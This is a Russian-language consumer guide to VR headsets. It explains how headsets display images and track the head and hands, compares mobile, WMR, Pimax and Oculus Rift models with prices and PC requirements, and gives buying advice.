Тогда народ посмеялся и забыл. А вот в Samsung, посмотрев на «Карборд», решили выпустить свои очки Gear VR (на сегодня их производство остановлено). Предназначены они были для некоторых моделей самсунговских смартфонов, по большей части флагманов. То есть своего экрана в шлеме не было.

При этом у Gear VR был уже пластиковый корпус и какая-никакая встроенная электроника вроде трехосевого гироскопа. С очками шел пульт, который предлагалось использовать для навигации в виртуальной реальности. Но стоили эти шлемы на старте продаж немало: я помню суммы в 20 тысяч рублей. И это за пластиковую коробку с гироскопом и пульт! На дворе тогда был конец 2014 года.

Очки виртуальной реальности Samsung Gear VR

Тем временем еще в середине 2013 года те, кто успел сделать предзаказ на Oculus Rift, начали получать комплекты разработчика, маркированные как DK1, а к середине 2014-го вышла версия DK2. Это был на порядок более серьезный продукт, чем картонки Google или игрушки Samsung. Но нацеленный в основном на энтузиастов (не жалеющих денег) и разработчиков первых игр.

По-настоящему рынок современной VR начал формироваться в 2016 году, когда компания Valve в сотрудничестве с HTC выпустила шлем Vive, а в Oculus (уже под эгидой Facebook) показали первую консюмеристскую модель — CV1. Отсюда рукой подать до современного расклада на рынке — о нем мы и поговорим.

КАК РАБОТАЕТ СОВРЕМЕННЫЙ ШЛЕМ VR

Все шлемы виртуальной реальности, сколько бы они ни стоили, работают примерно по одним принципам. Но нюансы могут значительно различаться. Именно их мы и обсудим.

3D-картинка — основа «погружения» в VR

Если не брать подобные Cardboard китайские пластиковые поделки, которыми завален «Алиэкспресс», а говорить именно о серьезных «больших» шлемах VR со своей начинкой (как подключаемых к ПК, так и автономных), то там за формирование изображения отвечает встроенный в шлем экран (или два экрана, по одному на глаз), на который подается два изображения: для левого и правого глаза. Сами экраны могут иметь разное разрешение. Например, в популярном сегодня Oculus Rift S установлен один экран с разрешением 2560 на 1440 пикселей и частотой обновления 80 Гц.

Смотрим на картинку мы тоже через линзы, как это было в первых «Карбордах», только сами эти линзы уже куда больше, дороже и четче. Как правило, в современных шлемах используются линзы Френеля. Они легкие, четкие на достаточно большой площади и отлично подходят для очков VR.

Современный VR-шлем Oculus Rift S

Как правило, чем выше разрешение экрана, тем выше и цена шлема, но и тем меньше заметен так называемый скриндор (или «эффект москитной сетки»), когда глаз видит расстояние между отдельными пикселями.

Чтобы понять, что это такое, возьми смартфон и посмотри на него через лупу. Если разрешение у экрана не особенно большое, то пиксельная сетка будет видна довольно четко. Это одна из проблем современных шлемов VR, и разработчики борются с ней, увеличивая разрешение или придумывая всякие хитрые технологии маскировки этого эффекта (например, в шлеме Samsung Odyssey Plus есть своя технология скрытия видимости пикселей, и, если верить пользователям, это действительно работает, правда картинка становится малость «мыльной»). Очевидно, что победа над скриндором — вопрос времени.

Другая проблема — это ограниченный угол обзора. Представь себе, что смотришь на мир через лыжную или водолазную маску (на форумах это так и называют — «эффект водолазной маски»). К сожалению, в нынешней VR нормальным считается горизонтальный угол обзора в 90–110 градусов. Однако в активных и увлекательных играх на этот эффект быстро перестаешь обращать внимание.

Новые шлемы вроде Pimax 5K/8K уже имеют угол обзора 170–200 градусов. Другое дело, что там оказалось не совсем то разрешение, что обещал производитель, и не совсем те панели. Да и стоят «Пимаксы» не слишком гуманно. К тому же самый востребованный режим у пользователей — все равно 140 градусов обзора, потому что с двумястами современные видеокарты если и справляются, то с большим трудом.



Новые «Пимаксы» — шлемы с широким углом обзора

Отслеживание (трекинг) головы в виртуальной реальности

Но не картинкой единой достигается погружение в другой мир. Ведь если у нас есть только 3D-картинка, то это мало чем отличается от обычного кинотеатра. В современных шлемах VR мы можем крутить головой во все стороны, а мир в этот момент будет оставаться на своем месте — совсем как в реальности!

Повороты головы сейчас отслеживаются с помощью гироскопа и угловых акселерометров. Встроенное в шлем оборудование обычно работает точнее, чем в телефонах. ПО шлема считывает показания датчика с очень высокой частотой, и для пользователя результат выглядит так, будто он вертит головой в реальности. Так же отслеживаются наклоны головы.

Если ты попытаешься проделать подобный фокус с Cardboard или другими очками для телефона, то наверняка заметишь рывки при поворотах головы и эффект «погружения» начнет теряться. Отличный трекинг — один из главных тезисов в спорах между сторонниками мобильной VR и владельцами более дорогих шлемов для ПК.

Все дешевые простые шлемы имеют подобное отслеживание вращения головы в пространстве, это также называется 3DoF (три степени свободы). По сути, это основа работы любого VR-устройства.

Если с гироскопом все примерно ясно, то куда интереснее **пространственное отслеживание** положения головы в VR, которое реализовано уже в дорогих моделях шлемов VR (оно же «позиционка», или 6DoF). Чтобы понять, о чем я говорю, представь, что в мире VR ты можешь не только крутить головой, но и двигать ей вперед, назад, вверх, вниз, влево и вправо.

Например, стоя на месте, можно поднести голову к плакату на виртуальной стене или, как в «Матрице», увернуться от пули, просто присев или отклонившись назад. «Позиционка» — это новый уровень погружения. Но как это работает?

Тут есть два подхода. **Первый вид трекинга** используется в ранних шлемах для ПК вроде Oculus Rift DK2/CV1 или Vive / Vive Pro. В случае с «Окулусами» по комнате расставляются специальные камеры-сенсоры (идут в комплекте со шлемом), которые улавливают ИК-излучение эмиттеров, расположенных на шлеме. Таким образом получается учитывать координаты шлема в пространстве.

Шлем Oculus Rift CV1 и камера-сенсор для считывания положения в пространстве

У Vive и ныне популярного Valve Index похожая система трекинга, только там вместо камер используются базовые станции, а сама система завязана на лазеры.

Главный недостаток этого вида трекинга состоит в том, что нужно где-то разместить камеры или базы для корректной работы шлема. К тому же между ними должно быть определенное расстояние. Это проблема, если у тебя маленькая игровая зона под VR или сенсоры просто некуда закрепить.

И здесь нам на помощь приходит **второй вид пространственного трекинга**, так называемый «трекинг изнутри», «трекинг наизнанку» или «inside-трекинг». Суть его в том, что камеры для определения положения в пространстве встраиваются уже в сам шлем. Далее они сканируют окружающую обстановку и уже по ее изменению «на лету» делают вывод о том, что пользователь сместил голову.

Объяснение, может быть, звучит сложновато, но работает эта схема весьма эффективно. И первыми, кто ее применил, были ребята из Microsoft, которые придумали свою технологию Windows Mixed Reality. На ее основе сразу несколько производителей создали свои варианты шлемов VR.

Lenovo Explorer — один из первых шлемов линейки WMR с двумя камерами для позиционного отслеживания

Такой подход избавляет нас от необходимости расставлять сенсоры или базы, а комплект со шлемом значительно удешевляется и уменьшается в размерах. Очевидно, что чем больше камер на шлеме, тем лучше они будут отслеживать изменение положения. Разработчики из Oculus развили эту идею, и в актуальном Oculus Rift S у нас уже целых пять внутренних камер, а в Oculus Quest — четыре. В то же время инженеры HTC впихнули в свой новый шлем Vive Cosmos аж шесть камер для позиционного отслеживания!

Но не в камерах счастье, точнее — не только в них.

Отслеживание рук в виртуальной реальности

Первые игры для шлемов, подключаемых к ПК, управлялись или с «клавомыши», или с геймпада, вроде того, что идет в комплекте к игровым приставкам (например, к Oculus CV1 прилагался геймпад Xbox 360). Ситуация изменилась с выходом HTC Vive, одновременно с которым начали продаваться контроллеры движения. Эти устройства позволяют передавать игре или программе информацию о положении рук. Далее вышел контроллер Oculus Touch для Oculus Rift CV1 и так далее.

VR-контроллеры Oculus Touch (версия для Oculus Rift S) сегодня по-прежнему считаются самыми удобными в своем роде

Сегодня наиболее прогрессивными считаются «кастеты» Valve Index Controllers. Их главная фишка — способность отслеживать не только положение рук, но и положение каждого пальца и силу его нажатия. Правда, пока нет игр, где бы это поддерживалось. Half-Life: Alyx как раз и должна раскрыть весь потенциал «кастетов».

Ниже — обзор этих контроллеров на одном из популярных русскоязычных каналов на YouTube, посвященных VR.



Принцип отслеживания тут похож на уже разобранную нами схему слежения за положением шлема. Ты берешь эти штуки в руки, и начинается «магия» (ну, почти). Например, у Oculus Touch внутри колец установлены датчики, положение которых считывают камеры шлема.

Какой тип трекинга лучше?

Казалось бы, «трекинг изнутри» — это самый разумный метод и за ним будущее. Но пока что все не совсем однозначно.

Во-первых, шлемам с таким трекингом нужно хорошее освещение, чтобы камеры могли различать окружающую реальность, в то время как Oculus Rift CV1 спокойно мог работать в полной темноте.

Во-вторых, в тех же шутерах нужно целиться как в реальности, держа руки на корпусе виртуальной винтовки и поднося их к лицу (и это очень круто!). Но получается, что одна рука закрывает другую, и камеры шлема могут неверно считывать положение контроллеров, отчего координаты могут сбиться. Впрочем, такого эффекта можно достичь и если неправильно расставить внешние сенсоры.

Та же проблема настигает игрока, который пытается достать из колчана стрелу в «Скайриме» или другой подобной игре. Камеры шлема не видят контроллеры, когда те за спиной. Хотя если движение совершается быстро, то тут в дело могут вступать хитрые прогнозирующие алгоритмы, которые предполагают, куда двинулся контроллер.

В целом игр, где остались моменты, плохо совместимые с «трекингом изнутри», не так много, и потому при выборе шлема можешь смело отдавать предпочтение этой технологии.

Продолжение статьи →

КАК ПОГРУЗИТЬСЯ В VR

БОЛЬШОЙ ГАЙД ПО ШЛЕМАМ ВИРТУАЛЬНОЙ РЕАЛЬНОСТИ

«Как здесь ходить», или перемещение в VR

Еще один важный момент, который нам остается обсудить, — это как двигаться в виртуальном мире. В целом ничто не мешает просто ходить по комнате, а камеры сами перенесут наше перемещение в VR. Впрочем, постой! Мешает на самом деле очень многое: мебель, стены и длина проводов шлемов, которые требуют подключения к ПК.

Именно поэтому большую часть времени в VR мы все-таки перемещаемся с помощью кнопок на контроллерах. Это можно сравнить с игрой в какую-нибудь RPG на геймпаде: наклонил стик вперед — персонаж пошел вперед, наклонил назад — персонаж пошел назад. То же самое происходит и в VR, но и тут есть свои особенности.

Особенность первая: у разных контроллеров разные кнопки для перемещения. На Touch мы уже смотрели, а вот на фото ниже — контроллеры от Vive, где вместо стиков у нас сенсорные площадки, на которые надо давить в нужном направлении или касаться в нужном месте (зависит от игры и того, как это реализовали разработчики).



Контроллеры от Vive и сенсорная площадка для перемещения в центре

Эти контроллеры еще называют «клюшками» (и «тяпками»), и можно много спорить про их удобство, но глупо отрицать, что они были первыми на рынке. Лично я предпочитаю играть на стиках Touch, чем на такой площадке. Инженеры Valve, работая над последним поколением контроллеров, тоже избрали стики, и не просто так.

Особенность вторая: в играх встречаются разные схемы перемещения игрока. Две самые популярные — это телепорты и «локомоушен» (плавное перемещение).

Зачем такие сложности? Дело в том, что часто, особенно новичков, начинает мутить в VR с непривычки. Сам ты в реальности стоишь на месте, а в VR твое тело вроде как перемещается, и это вызывает дискомфорт. Чтобы победить это, придумали перемещение с помощью телепортов.

Работает это примерно так. Выбираешь направление, куда хочешь переместиться, указываешь контроллером, жмешь кнопку и **мгновенно** оказываешься в нужном месте.

Перемещение с помощью телепортов на примере игры Budget Cuts

Тошнит от такого способа действительно меньше, но он не очень удобен и здорово мешает полностью погрузиться в игру. Потому предпочтительный способ как раз «плавное скольжение», когда нажал на стик или тачпад — и началось движение в выбранном направлении. Идеально, когда разработчики игр предлагают разные способы перемещения на выбор.

А еще правый стик в некоторых играх дает возможность крутить камеру, как при игре на обычной приставке. Безусловно, куда интереснее двигать головой самому, но бывает, например, что хочется играть сидя и движение на 360 градусов недоступно.

КАКОЙ VR-ШЛЕМ ВЫБРАТЬ?

С теорией покончили, переходим к конкретике! Посмотрим, из чего сегодня можно выбирать и что выбрать в зависимости от ситуации.

Для начала — большая схема с классификацией шлемов VR, которая поможет ориентироваться.

Краткая классификация VR-шлемов, источник — VR419.ru

VR-очки для смартфона — есть ли смысл их пробовать?

Помимо клонов «Карборда», наши китайские друзья наштамповали кучу пластиковых шлемов (или, если угодно, «очков») разной степени удобства. Их суть проста: ты получаешь пластиковую коробку, линзы и кнопку нажатия на экран, которая нужна для управления в некоторых приложениях. Может быть, наушники еще прикрутят или даже вентиляторы для охлаждения смартфона. Да, конечно же, внутрь этой конструкции вставляется смартфон, экран и гироскоп которого будут выполнять основную работу.

Главный плюс такой «коробки» — небольшая цена. Если есть подходящий телефон (чтобы потянул игры и имел разрешение экрана от 1080p), то это самый доступный вариант. На «Али» такие устройства можно найти по цене от 500 рублей до двух тысяч. Чтобы не ждать доставки, можно даже глянуть в наших DNS, «Ситилинке» и подобных сетях, там часто попадаются брендированные варианты.

Главное, что нужно знать о таких устройствах, — очки могут быть длиннофокусными (экран телефона далеко от глаз) и короткофокусными (экран ближе).

Классический VR-бокс. Посмотри, как далеко экран от глаз

Удел модели на картинке выше — это просмотр 3D-фильмов. Если ты хочешь ощутить что-то, похожее на «большую VR», бери короткофокусные очки, например Bobo VR Z4 или что-то в таком духе (вариантов масса).

Хитовая модель VR-очков для смартфона Bobo VR Z4

Суть в том, что тут экран гораздо ближе к глазам и угол обзора в таких очках будет больше, чем в VR-боксе. Значит, и эффект «погружения» в виртуальный мир значительно возрастает.

INFO

Если VR-бокс — это взгляд из коридора в VR-окно, то Bobo VR и подобные шлемы — взгляд в VR-мир через водолазную маску, что уже похоже на большие шлемы для ПК.

Если не экономить, то можно заглянуть в «М.Видео» и найти там очки Homido v2 или похожую модель. Это неплохие удобные очки, сделанные французами, но стоят они 4–5 тысяч рублей. И тут нужно понимать, что чудес не бывает и за эти деньги ты все равно получаешь хоть и удобную, но пластиковую коробку с линзами, без какой-либо электроники внутри.

Стоит ли покупать такие очки?

Тут есть два мнения. С одной стороны, это самая хреновая VR, какая только бывает, — хуже только складные картонные коробки. Тебя ждет плохой трекинг, отсутствие позиционного отслеживания, пиксельная сетка, эффект водолазной маски... Короче, есть шанс только испортить себе впечатление от VR.

С другой стороны, даже это уже что-то! Да, экстремально дешево, да, без всех удобств и в ужасном качестве. Но зато ты сможешь хоть чуть-чуть, но прикоснуться к этому новому дивному миру. И если «не зайдет» в таком виде, то не исключено, что и большие «окулусы», «вайвы» и «индексы» тоже не понравятся. Ведь общие проблемы вроде «эффекта водолазной маски» или видимости пиксельной сетки есть и на «взрослых» шлемах. Многих это отпугивает: людям ведь подавай «Матрицу», но до нее пока далеко.

В общем, мобильная VR — это очень простая демоверсия полноценной VR. Просто держи это в голове и решай сам, стоит ли ее пробовать. Я, кстати, склоняюсь к тому, что если в твоем городе нет клуба VR, то все же стоит. А вот если клуб есть, то лучше заглянуть в первую очередь туда.

Клубы VR

Все чаще стала встречаться разновидность компьютерных клубов, где можно поиграть в VR. Стоит это недешево: например, в Брянске за десять минут игры просят 150 рублей, то есть за час выйдет 900. На картинке ниже — цены в Москве.

ЦЕНЫ НА СЕАНСЫ ИГРЫ В КЛУБЕ

Длительность сеанса, минут	Стоимость в будний день до 18:00	Стоимость в будний день после 18:00	Стоимость сеанса в выходной день
15	200 руб	300 руб	400 руб
30	350 руб	500 руб	700 руб
60	650 руб	900 руб	1100 руб
Каждая последующая минута	10 руб	15 руб	21 руб

Цены на посещение одного из клубов VR в Москве

Но не обязательно зависать в таких клубах постоянно. Во-первых, можно сходить туда, просто чтобы познакомиться с современной VR. Там обычно актуальное оборудование, а значит, на выбор будут самые современные шлемы и контроллеры, что поможет увидеть VR так, как это было задумано: с трекингом рук и позиционкой.

Во-вторых (и это реально важно!), если ты выбираешь себе шлем, обязательно постарайся сходить в клуб и попробовать его. Оценишь и общий комфорт, и четкость картинки.

Есть реальные случаи, когда люди покупают, например, Oculus Rift S, в котором не регулируется межзрачковое расстояние (там есть программная регулировка, но это не то же самое), и им просто некомфортно играть в этом шлеме: картинка либо мутная, либо двоится. А если учесть, что устройство это недешевое, то лучше уж переплатить несколько сотен за тест.

И еще одно важное замечание про телефонные очки. Cardboard как платформа мертв. То есть выпущенные с прицелом на него приложения еще работают, но нового ничего писать уже никто не будет. То же самое касается и Daydream, который в Google выпустили на замену Cardboard: в ноябре 2019 года было объявлено о закрытии проекта. А это значит, что на телефоне тебя ждет ограниченный набор приложений, и действительно годных и интересных там совсем немного.

По той же причине я не рекомендую связываться с Gear VR — платформа мертва, да и найти эти устройства сейчас непросто. Разве что у тебя как раз подходящий телефон Samsung и ты подумываешь взять Gear VR с рук по дешевке.

Еще умельцы «стримят» игры с ПК на телефон (гуглить по словам RiftCat и Trinus VR), но это те еще танцы с бубном, да и трекинг рук с «позиционкой» в стримах невозможны без серьезных извращений.

Китайские All-In-One очки на Android

Это еще одна разновидность недорогих шлемов, которые ты можешь найти на «Алиэкспрессе». Стоят они сейчас от трех тысяч рублей. От предыдущей группы они отличаются тем, что там есть встроенная электроника: экран, гироскоп, процессор и прочее. В общем, как смартфон, только без модулей связи. Работает это обычно на древних версиях Android (четвертая или пятая) с установленной поверх оболочкой Nibiru. Сами компоненты, из которых делают такие девайсы, тоже дешевле.

А значит, мы получаем все минусы уже рассмотренных нами телефонных очков: неполноценная VR плюс затухающая экосистема Google Cardboard. Если вдруг удастся найти такие очки совсем дешево и характеристики будут приемлемыми, то можно взять их для просмотра фильмов. А вот для игр этот вариант не годится.

Китайские клоны Oculus, Vive и прочих «взрослых» шлемов для ПК

Китайские умельцы пробовали подделывать и полноценные шлемы VR, но на плаву в итоге осталась только фирма Pimax. Про ее судьбу можно писать отдельную статью.

Еще в конце 2017 года ребята из Pimax обещали выпустить шлемы с разрешением 8K и углом обзора в двести градусов. Собрали на «Кикстартере» больше четырех миллионов долларов и стали эти шлемы делать. С рассылкой заказчикам опоздали примерно на год, а 200 градусов обзора оказались нечестными («мыло» по краям), и разрешение по факту было меньше заявленного.

Но ребята не сдаются и весной 2020-го обещают начать рассылку «настоящих 8K» шлемов бекерам. Модельную линейку тоже обновили, добавив «бюджетный» Artisan за 449 долларов.

Artisan, кстати, должен быть крут: угол обзора — 140 градусов (в прошлых версиях шлемов 5K пользователи действительно хвалили широкий угол обзора, тут разработчики не соврали), разрешение 1700 на 1440 пикселей на глаз и частота развертки 72, 90 и 120 Гц. Только не очень ясно, когда этот Artisan выпустят.



Новый Pimax Artisan — шлем с большим углом обзора

То есть Pimax все же не обман и разработчики пытаются сделать все, что обещали, но делают это долго. Так что этот вариант я бы оставил для тех, кто готов ждать.

А еще пусть тебя не слишком обнадеживает цена в 449 баксов. Это ведь только сам шлем. Для полноценной VR к нему нужны контроллеры и базовые станции от Vive, что обойдется еще долларов в пятьсот. В Pimax работают над своими контроллерами вроде «кастетов» (с отслеживанием каждого пальца), но пока неясно, когда они будут готовы и сколько будут стоить.

Шлемы на базе WMR (Windows Mixed Reality)

В 2017 году в Microsoft представили свое видение VR — платформу WMR. На ее основе сразу несколько производителей выпустили свои шлемы. Это были Lenovo, Acer, HP, Dell и Asus. Позднее к ним присоединилась Samsung со своим шлемом Odyssey.

Что объединяет эти шлемы?

- Встроенная система отслеживания из **двух** встроенных в шлем камер.
- Разрешение экрана — 1440 на 1440 пикселей для каждого глаза (или 2880 на 1440 весь экран).
- Контроллеры движения со светодиодами.

Контроллеры там весьма странные.

Контроллеры движения для шлемов WMR

Чтобы удешевить производство, в них применяются обычные светодиоды (в отличие от ИК-диодов у Oculus), ну и эргономика тут тоже крайне причудливая. Хорошо хоть, что есть стики, однако не во всех играх они корректно работают.

Samsung Odyssey стоит отметить отдельно. У него выше разрешение (2880 на **1600** пикселей) и контроллеры чуть другие. К тому же из всей модельной линейки это единственный шлем со встроенными наушниками.

Samsung Odyssey — лидер среди WMR-шлемов

Самыми популярными представителями WMR стали Lenovo Explorer и «Одиссея». Более того, Lenovo Explorer можно было официально купить в «М.Видео», правда, аж за 40 тысяч. Позднее цена снизилась, и витринные образцы уходили вдвое дешевле. Сейчас Яндекс.Маркет выдает мне две цены: 41 и 45 тысяч. Даже не думай брать его за такие деньги!

К тому же если заглянуть на Amazon, то там часто можно встретить ссылки на Explorer от 180 долларов и на Odyssey+ от 230 долларов. Но придется доплачивать за доставку. В России же цены на Odyssey+ сейчас начинаются с 31 тысячи рублей.

По сути, WMR — это полноценная VR за вменяемые деньги, поэтому в какой-то момент народ действительно побежал покупать эти шлемы. Доля WMR в «Стиме» стала больше десяти процентов. Это был 2018 год, золотые времена для WMR. Однако на конец 2019 года ситуация сильно изменилась.



Данные по шлемам VR за 2019 год, источник — Steam

Как видим, шлемов WMR уже все меньше, и на возвращение позиций надежд пока никаких. Почему? На это есть несколько причин.

- **Проблемы с трекингом**. Пользователи жалуются на «глюки» трекинга при плохом освещении. Двух камер для этого все же маловато, и конкуренты ставят четыре или даже шесть. Раньше такого выбора не было и люди брали WMR.
- Сама **платформа WMR практически не развивается**, там выходят какие-то редкие обновления, но нет никаких эксклюзивных игр, в отличие от Oculus. К тому же в Microsoft хорошо показали свое отношение к VR, когда объявили, что новые Xbox (которые Series X) не будут совместимы с WMR.
- **Софтовые проблемы**. Доля WMR падает, и разработчики не всегда добавляют поддержку этих шлемов в новых играх. Из громких примеров: Boneworks, где поддержки поначалу не было, и релиз No Man's Sky в VR, где у владельцев WMR не работали контроллеры.

В общем, модели WMR можно считать бюджетным вариантом, особенно если брать за рубежом (например, Odyssey+ за 230 долларов). Но надо понимать, что пациент скорее мертв, чем жив. Не исключено, что к следующему урожаю новых игр патчи уже могут и не выпустить.

WWW

Перед покупкой шлема WMR ты можешь протестировать компьютер на совместимость при помощи официального инструмента.

Продолжение статьи →

КАК ПОГРУЗИТЬСЯ В VR

БОЛЬШОЙ ГАЙД ПО ШЛЕМАМ ВИРТУАЛЬНОЙ РЕАЛЬНОСТИ

Лидеры VR-индустрии: Oculus, HTC Vive и Valve Index

Вот мы и добрались до самой интересной группы шлемов, которые я называю «классическими». Здесь как раз и начинается полноценная VR, без всяких оговорок. И именно один из них я бы и рекомендовал покупать. А вот какой именно — зависит от количества денег и потребностей.

То, что это лидеры рынка, мы видим из все той же статистики Steam. У 51,3% пользователей — Oculus Rift CV1 или Oculus Rift S, у 32,2% — HTC Vive или HTC Vive Pro. Valve Index набрал уже 6,6%, хотя продаваться он начал только летом 2019-го. Это больше, чем все шлемы WMR, присутствующие на рынке два года.

Почему так? Давай подробнее разберем особенности этих шлемов, и ответ постепенно станет очевиден.

Все они подключаются к ПК через кабель и требуют более-менее мощный компьютер для своей комфортной работы.

Oculus Rift

Проводных «Окулусов» сегодня три штуки (есть еще беспроводные, но про них потом). К сожалению, ни один из них официально в России не продается. Также на официальном российском сайте Oculus отсутствует информация о вариантах доставки.

То есть если ты решил приобрести один из этих шлемов, то надо либо обращаться к посреднику, который за тебя купит его за рубежом и доставит в РФ (всякие «Бандерольки», «Шопфансы» и прочие), либо искать продавцов, готовых сразу отправить шлем в Россию (в том числе можешь глянуть на eBay и Amazon). А вот все, кто продает эти шлемы у нас, делают серьезную наценку.

Итак, посмотрим, из чего можно выбирать.

Oculus DK2 — на сегодня морально устаревшая модель, которую если и покупать, то совсем за копейки, благо на Avito их продают до сих пор. Экран Full HD, только одна камера для позиционного отслеживания (должна быть в комплекте, без нее он вообще бесполезен и просто не будет работать) с углом обзора 180 градусов. Контроллеров движения тоже нет. При желании, конечно, можно использовать контроллеры PlayStation Move или Razer Hydra, но я бы не рекомендовал этим заниматься. А еще, покупая подержанный DK2, нужно морально готовиться к тому, что в Oculus рано или поздно прекратят поддержку этого шлема.

Oculus Rift CV1 сейчас тоже считается устаревшим, и его перестали производить. Но зато это уже полноценная VR. Экран — 2160 на 1200 пикселей на оба глаза, частота обновления — 90 Гц. К тому же есть физическая регулировка межзрачкового расстояния. В комплекте идет набор из двух камер-сенсоров и два Oculus Touch — для отслеживания рук в VR. Существуют первые комплекты этого шлема еще без «тачей», только с геймпадами. Но контроллеры можно потом докупить отдельно.

Яндекс.Маркет предложит тебе купить CV1 в РФ за 45–50 тысяч рублей, не ведись на это. С рук такой шлем можно взять за 15–20 тысяч рублей, а дороже нет смысла.

Стоит ли вообще брать его сегодня? Если денег мало и ты вдруг наткнулся на выгодное предложение, то это неплохой стартовый комплект, пригодный для полноценной VR. Скорее всего, он еще долго будет поддерживаться разработчиком, так как, судя по Steam, он сейчас примерно у 30% игроков. Однако держи в голове, что, во-первых, придется расставлять датчики по комнате, а во-вторых, шлемы этого класса бесполезны без современного ПК.

Вот какие требования к ПК у Oculus Rift CV1.

Oculus Rift CV1

- **Графика:** Nvidia GTX 1060 / Radeon RX 480 или выше либо Nvidia GTX 970 / AMD Radeon R9 290 или выше
- **Процессор:** Intel i5-4590 / AMD Ryzen 5 1500X или лучше (обязательна поддержка процессором инструкций SSE 4.2)
- **Оперативная память:** 8 Гбайт и более
- **Видеовыход:** совместимый с HDMI 1.3
- **USB:** три USB 3.0 + один USB 2.0
- **ОС:** Windows 10

Это — рекомендованные требования с сайта производителя. По факту шлем вполне может работать и на более слабых машинах, но в некоторых играх могут быть «тормоза».

Обрати внимание на требования к количеству портов USB. Один USB 3.0 нужен для шлема и два — для камер. При этом, если вариантов нет, можно использовать и USB 2.0, но с третьим частота опроса сенсоров будет выше.

А вот инструкции SSE 4.2 процессор должен поддерживать **обязательно**. Без них софт для шлема просто не установится. Раньше на сайте Oculus была утилита для проверки, но сейчас ее убрали. Поэтому, если хочешь узнать, подойдет ли твой ПК, придется скачать весь софт Oculus (это где-то 10 Гбайт), установить и убедиться, что он запускается и работает корректно. Если установщик или ПО будут выдавать ошибки, скорее всего, с железом что-то не то.



Oculus Rift CV1 и Oculus Touch — полноценный комплект VR, но уже немного устаревший

Oculus Rift S — самый актуальный проводной Oculus на сегодня. Его продажи стартовали в мае 2019-го, ценник на официальном сайте — 400 долларов (в черную пятницу со скидкой — 350 баксов). В Oculus при этом его не называют новым поколением шлемов: это просто улучшенная версия первого Rift, о котором мы говорили выше.

